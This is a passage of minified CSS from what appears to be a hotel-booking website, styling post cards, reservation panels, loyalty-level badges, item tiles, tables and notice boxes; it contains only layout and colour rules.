20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#1b6968;color:#fff}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#1b6968;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#1b6968}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#1b7f7a;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#1b7f7a;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#1b6968}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#1b6968;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#1b6968;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#1b7f7a}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 